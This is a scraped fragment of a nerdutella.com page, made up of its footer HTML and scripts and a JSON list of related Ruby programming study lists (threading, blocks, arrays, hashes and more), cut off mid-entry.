     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                        </div>
                    </div>
                </div>
                <div class="row mt-30 gy-4 gy-xl-0">
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/help-button.png" alt="">
                            </div>
                            <div>
                                <p>Questions</p>
                                <h5 class="counter">23</h5>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/forum/eye-outline.png" alt="">
                            </div>
                            <div>
                                <p>Views</p>
                                <h5 class="counter">1464</h5>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/crown.png" alt="">
                            </div>
                            <div>
                                <p>Best Answers</p>
                                <h5 class="counter">299</h5>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/star.png" alt="">
                            </div>
                            <div>
                                <p>Points</p>
                                <h5 class="counter">5</h5>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!--================End Add Question Area =================-->
<!--Add Modal-->
<!-- Edit Modal -->
<div class="modal fade" id="AddModal" tabindex="-1" role="dialog" data-bs-backdrop="false" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-bs-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                add reason
            </div>
            <div class="modal-body">
                <label>reason</label>
                <div class="input-group">
                    <textarea id="Comment" class="form-control"> </textarea>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-bs-dismiss="modal">Close</button>
                <button id="SaveBut" type="button" class="btn btn-primary" data-bs-dismiss="modal">Saving changes</button>
            </div>
        </div>
    </div>
</div>
<!-- end add modal-->

<!-- start modal for like and dislike review -->
<div class="modal fade" id="exampleModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Evaluation reason</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <label for="evaluation_reason-text" class="col-form-label">The reason:</label>
                        <textarea class="form-control" id="evaluation_reason"></textarea>
                        <input type="hidden" name="review_status" id="review_status">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <button type="button" onclick="send_reason();" class="btn btn-primary">Send</button>
            </div>
        </div>
    </div>
</div>

<!-- end modal for like and dislike review -->


<!-- start modal for visitors -->
<div class="modal fade" id="visitorsModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="visitorsModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="visitorsModalLabel">welcom to nerdutella</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <p>
                            start bookmarking useful questions and collections and save it into your
                            own study-lists, login now to start creating your own collections.
                        </p>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <a href="https://nerdutella.com/login#" class="btn btn-success">login</a>
                <a href="https://nerdutella.com/signup#" class="btn btn-primary">signup</a>
            </div>
        </div>
    </div>
</div>

<!-- end modal for visitors -->
<script>
     $(window).on('load', function() {
        setTimeout(function() {
                $('#visitorsModal').modal('show');
            }, 20000);
    });
    
    $('#visitorsModal').on('shown.bs.modal', function () {
        setTimeout(function() {
                $('#visitorsModal').modal('hide');
            }, 35000);
    })
    
   
</script>

<script type="text/javascript" src="https://nerdutella.com/assets/template_files/js/toastr/toastr.js"></script>        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>This study list contains Ruby user-defined functions programs, practice these Ruby programs to learn the concept of user-defined functions/methods, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the Ruby user-defined functions programs. | Ruby on rails programming                                    Ruby on rails programming                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/Study_lists/load_related_collections
body_size: 3391
content:
[{"Id":"584","Title":"Ruby Threading Programs","Title_url":"Ruby-Threading-Programs","Description":"<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">In Ruby programming language,\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Threads<\/strong>\u00a0are the implementation for a concurrent programming model. Programs that require multiple threads of execution are a perfect candidate for Ruby\\'s\u00a0<span class=\\\"w3-codespan\\\" style=\\\"outline: none !important; box-sizing: border-box; font-family: Consolas, \\'courier new\\'; color: #dc143c; background-color: #f1f1f1; padding-left: 4px; padding-right: 4px;\\\">Thread<\/span>\u00a0class.<\/p>\\r\\n<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">This study list contains\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby threading programs<\/strong>, practice these Ruby programs to learn the concept of Ruby threading, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby threading programs<\/strong>.<\/p>","Image_path":"default.jpg","TotalViews":"942","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-07-22 22:06:25","Creator_user_id":"7","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"YasminRadwan26"},{"Id":"576","Title":"Ruby Blocks Programs","Title_url":"Ruby-Blocks-Programs","Description":"<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">In the Ruby programming language, the\u00a0<em style=\\\"outline: none !important; box-sizing: border-box;\\\"><strong style=\\\"outline: none !important; box-sizing: border-box;\\\">blocks<\/strong><\/em>\u00a0are anonymous functions that can be passed into methods.\u00a0<em style=\\\"outline: none !important; box-sizing: border-box;\\\"><strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Blocks<\/strong><\/em>\u00a0are enclosed in a\u00a0<span class=\\\"w3-codespan\\\" style=\\\"outline: none !important; box-sizing: border-box; font-family: Consolas, \\'courier new\\'; color: #dc143c; background-color: #f1f1f1; padding-left: 4px; padding-right: 4px;\\\">do-end<\/span>\u00a0statement or curly braces\u00a0<span class=\\\"w3-codespan\\\" style=\\\"outline: none !important; box-sizing: border-box; font-family: Consolas, \\'courier new\\'; color: #dc143c; background-color: #f1f1f1; padding-left: 4px; padding-right: 4px;\\\">{}<\/span>.<\/p>\\r\\n<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">This study list contains\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby blocks programs<\/strong>, practice these Ruby programs to learn the concept of Ruby blocks, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby blocks programs<\/strong><\/p>","Image_path":"default.jpg","TotalViews":"965","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-07-21 16:45:15","Creator_user_id":"7","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"YasminRadwan26"},{"Id":"573","Title":"Ruby Looping Programs","Title_url":"Ruby-Looping-Programs","Description":"<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">In Ruby programming language (other programming languages also), looping is a feature that is used to execute a set of instructions or functions repeatedly when some of the conditions evaluate to true or false. The loops in Ruby are:\u00a0<span class=\\\"w3-codespan\\\" style=\\\"outline: none !important; box-sizing: border-box; font-family: Consolas, \\'courier new\\'; color: #dc143c; background-color: #f1f1f1; padding-left: 4px; padding-right: 4px;\\\">while<\/span>\u00a0loop,\u00a0<span class=\\\"w3-codespan\\\" style=\\\"outline: none !important; box-sizing: border-box; font-family: Consolas, \\'courier new\\'; color: #dc143c; background-color: #f1f1f1; padding-left: 4px; padding-right: 4px;\\\">for<\/span>\u00a0loop,\u00a0<span class=\\\"w3-codespan\\\" style=\\\"outline: none !important; box-sizing: border-box; font-family: Consolas, \\'courier new\\'; color: #dc143c; background-color: #f1f1f1; padding-left: 4px; padding-right: 4px;\\\">do...while<\/span>\u00a0loop, and\u00a0<span class=\\\"w3-codespan\\\" style=\\\"outline: none !important; box-sizing: border-box; font-family: Consolas, \\'courier new\\'; color: #dc143c; background-color: #f1f1f1; padding-left: 4px; padding-right: 4px;\\\">until<\/span>\u00a0loop.<\/p>\\r\\n<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">Practice these\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby looping programs<\/strong>\u00a0to learn the concept of looping of Ruby language, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby looping programs<\/strong>.<\/p>","Image_path":"default.jpg","TotalViews":"941","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-07-21 14:34:03","Creator_user_id":"7","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"YasminRadwan26"},{"Id":"577","Title":"Ruby Modules and Mixins Programs","Title_url":"Ruby-Modules-and-Mixins-Programs","Description":"<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">In Ruby, the\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">modules<\/strong>\u00a0are a way of grouping together methods, classes, and constants. Modules give you two major benefits. They provide a namespace and prevent name clashes, and they implement the\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">mixin<\/strong>\u00a0facility.<\/p>\\r\\n<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">This study list contains\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby modules and mixins programs<\/strong>, practice these Ruby programs to learn the concept of Ruby modules and mixins, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby modules and mixins programs<\/strong>.<\/p>","Image_path":"default.jpg","TotalViews":"998","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-07-21 17:09:24","Creator_user_id":"7","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"YasminRadwan26"},{"Id":"578","Title":"Ruby Strings Programs","Title_url":"Ruby-Strings-Programs","Description":"<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">In Ruby, a\u00a0<span class=\\\"w3-codespan\\\" style=\\\"outline: none !important; box-sizing: border-box; font-family: Consolas, \\'courier new\\'; color: #dc143c; background-color: #f1f1f1; padding-left: 4px; padding-right: 4px;\\\">String<\/span>\u00a0object has an arbitrary sequence of bytes, typically representing text or binary data. A String object may be created using\u00a0<span class=\\\"w3-codespan\\\" style=\\\"outline: none !important; box-sizing: border-box; font-family: Consolas, \\'courier new\\'; color: #dc143c; background-color: #f1f1f1; padding-left: 4px; padding-right: 4px;\\\">String::new<\/span>\u00a0or as literals.<\/p>\\r\\n<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">This section contains\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby strings programs<\/strong>, practice these Ruby programs to learn the concept of Ruby strings, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby strings programs<\/strong>.<\/p>","Image_path":"default.jpg","TotalViews":"1552","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-07-21 17:20:28","Creator_user_id":"7","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"YasminRadwan26"},{"Id":"579","Title":"Ruby Arrays Programs","Title_url":"Ruby-Arrays-Programs","Description":"<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">In Ruby, arrays are ordered, integer-indexed collections of any object. The indexing of an array starts at 0. A new array can be created by using the literal constructor\u00a0<em style=\\\"outline: none !important; box-sizing: border-box;\\\">[]<\/em>. Arrays can contain different types of objects. For example, the array below contains an\u00a0<em style=\\\"outline: none !important; box-sizing: border-box;\\\">Integer<\/em>, a\u00a0<em style=\\\"outline: none !important; box-sizing: border-box;\\\">String<\/em>\u00a0and a\u00a0<em style=\\\"outline: none !important; box-sizing: border-box;\\\">Float<\/em>.<\/p>\\r\\n<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">This study list contains\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby arrays programs<\/strong>, practice these Ruby programs to learn the concept of Ruby arrays, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby arrays programs<\/strong>.<\/p>","Image_path":"default.jpg","TotalViews":"2127","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-07-21 21:55:44","Creator_user_id":"7","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"YasminRadwan26"},{"Id":"582","Title":"Ruby Set Programs","Title_url":"Ruby-Set-Programs","Description":"<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">In Ruby programming language, the\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">set<\/strong>\u00a0implements a collection of unordered values with no duplicates. This is a hybrid of Array\\'s intuitive inter-operation facilities and Hash\\'s fast lookup. Set is easy to use with Enumerable objects (implementing each). Most of the initializer methods and binary operators accept generic Enumerable objects besides sets and arrays. An Enumerable object can be converted to Set using the\u00a0<em style=\\\"outline: none !important; box-sizing: border-box;\\\">to_set<\/em>\u00a0method.<\/p>\\r\\n<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">This study list contains\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby set programs<\/strong>, practice these Ruby programs to learn the concept of Ruby sets, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby set programs<\/strong>.<\/p>","Image_path":"default.jpg","TotalViews":"1207","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-07-22 19:22:41","Creator_user_id":"7","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"YasminRadwan26"},{"Id":"583","Title":"Ruby File Handling Programs","Title_url":"Ruby-File-Handling-Programs","Description":"<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">In Ruby programming language, a\u00a0<em style=\\\"outline: none !important; box-sizing: border-box;\\\"><strong style=\\\"outline: none !important; box-sizing: border-box;\\\">File<\/strong><\/em>\u00a0is an abstraction of any file object accessible by the program and is closely associated with class\u00a0<em style=\\\"outline: none !important; box-sizing: border-box;\\\">IO<\/em>.<\/p>\\r\\n<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">This study list contains\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby file handling programs<\/strong>, practice these Ruby programs to learn the concept of Ruby file handling, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby file handling programs<\/strong>.<\/p>","Image_path":"default.jpg","TotalViews":"1046","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-07-22 20:27:59","Creator_user_id":"7","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"YasminRadwan26"},{"Id":"585","Title":"Ruby Hashes Programs","Title_url":"Ruby-Hashes-Programs","Description":"<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">In Ruby programming language, a\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Hash<\/strong>\u00a0is a dictionary-like collection of unique keys and their values. Also called associative arrays, they are similar to Arrays, but where an Array uses integers as its index, a\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Hash<\/strong>\u00a0allows you to use any object type.<\/p>\\r\\n<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">This study list contains\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby hashes programs<\/strong>, practice these Ruby programs to learn the concept of Ruby hashes, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby hashes programs<\/strong>.<\/p>","Image_path":"default.jpg","TotalViews":"1752","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-07-22 22:12:06","Creator_user_id":"7","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"YasminRadwan26"},{"Id":"586","Title":"Ruby Directories Programs","Title_url":"Ruby-Directories-Programs","Description":"<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">A\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">directory<\/strong>\u00a0is a location where the files can be stored. In Ruby programming language, the \\\"<em style=\\\"outline: none !important; box-sizing: border-box;\\\"><strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Dir<\/strong><\/em>\\\" class and the \\\"<em style=\\\"outline: none !important; box-sizing: border-box;\\\"><strong style=\\\"outline: none !important; box-sizing: border-box;\\\">FileUtils<\/strong><\/em>\\\" module are used to manage the directories and the File class is used to handle the files.<\/p>\\r\\n<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">This study list contains\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby directories programs<\/strong>, practice these Ruby programs to learn the concept of Ruby directories, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby directories programs<\/strong>.<\/p>","Image_path":"default.jpg","TotalViews":"896","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-07-23 13:46:16","Creator_user_id":"7","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"YasminRadwan26"},{"Id":"574","Title":"Ruby Classes & Objects Programs","Title_url":"Ruby-Classes-and-Objects-Programs","Description":"<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">In Ruby, one can easily create classes and objects. Simply write the\u00a0<span class=\\\"w3-codespan\\\" style=\\\"outline: none !important; box-sizing: border-box; font-family: Consolas, \\'courier new\\'; color: #dc143c; background-color: #f1f1f1; padding-left: 4px; padding-right: 4px;\\\">class<\/span>\u00a0keyword followed by the name of the class.<\/p>\\r\\n<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">This study list contains\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby classes & objects programs<\/strong>, practice these Ruby programs to learn the concept of classes & objects, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby classes & objects programs<\/strong>.<\/p>","Image_path":"default.jpg","TotalViews":"923","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-07-21 14:55:52","Creator_user_id":"7","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"YasminRadwan26"},{"Id":"587","Title":"Ruby Miscellaneous Programs","Title_url":"Ruby-Miscellaneous-Programs","Description":"<p border-box;=\\\"\\\" font-family:=\\\"\\\" \\\\\\'segoe=\\\"\\\" ui\\\\\\',=\\\"\\\" \\\\\\'open=\\\"\\\" sans\\\\\\',=\\\"\\\" sans-serif;=\\\"\\\" font-size:=\\\"\\\" 16px;=\\\"\\\" outline:=\\\"\\\" none=\\\"\\\" !important;\\\\\\\"=\\\"\\\" style=\\\"box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; color: rgb(107, 112, 127); font-family: Roboto, sans-serif; font-size: 16px; letter-spacing: 0.15px; background-color: rgb(255, 255, 255); outline: none !important;\\\">This study list contains <span none=\\\"\\\" !important;=\\\"\\\" box-sizing:=\\\"\\\" border-box;\\\\\\\"=\\\"\\\" style=\\\"outline: none !important; box-sizing: border-box; font-weight: bolder;\\\">Ruby Miscellaneous Programs, practice these Ruby programs to learn the concept of Ruby directories, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the\u00a0<span style=\\\"font-weight: bold; letter-spacing: 0.15px;\\\">Ruby Miscellaneous Programs<\/span>.","Image_path":"default.jpg","TotalViews":"989","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-07-23 14:02:55","Creator_user_id":"7","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"YasminRadwan26"},{"Id":"572","Title":"Ruby if\/else Programs","Title_url":"Ruby-if-else-Programs","Description":"<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">In Ruby programming language, the\u00a0<em style=\\\"outline: none !important; box-sizing: border-box;\\\"><strong style=\\\"outline: none !important; box-sizing: border-box;\\\">if-else<\/strong><\/em>\u00a0is similar to other languages and used to check the conditions, and based on the conditions \u2013 different blocks executed.\u00a0<span class=\\\"w3-codespan\\\" style=\\\"outline: none !important; box-sizing: border-box; font-family: Consolas, \\'courier new\\'; color: #dc143c; background-color: #f1f1f1; padding-left: 4px; padding-right: 4px;\\\">nil<\/span>\u00a0and\u00a0<span class=\\\"w3-codespan\\\" style=\\\"outline: none !important; box-sizing: border-box; font-family: Consolas, \\'courier new\\'; color: #dc143c; background-color: #f1f1f1; padding-left: 4px; padding-right: 4px;\\\">false<\/span>\u00a0are\u00a0<em style=\\\"outline: none !important; box-sizing: 